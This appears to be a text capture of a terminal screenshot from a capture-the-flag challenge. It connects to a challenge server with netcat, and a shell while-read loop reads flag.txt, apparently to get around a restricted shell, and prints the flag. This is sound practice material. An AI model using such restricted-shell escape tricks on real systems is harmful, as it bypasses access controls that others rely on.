 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc jh2i.com 50024
ls
flag.txt
while read line; do echo $line; done < flag.txt
flag{congrats_you_just_escaped_alkatraz}